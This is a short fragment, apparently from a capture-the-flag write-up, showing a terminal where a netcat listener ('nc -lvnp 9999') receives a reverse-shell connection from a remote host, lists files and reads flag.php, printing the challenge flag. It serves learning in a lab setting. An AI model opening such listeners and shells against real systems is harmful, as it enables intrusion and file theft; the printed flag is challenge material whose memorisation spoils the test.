 -bash: rt: 未找到命令
[root@iZuf67duijh4zzjhceqza4Z ~]# nc -lvnp 9999
Connection from 124.223.158.81:38375
ls
flag.php
index.php
cat flag.php
<?php
$flag="ctfshow{89c15d43-355d-4bd8-9b18-e1ba7948842e}"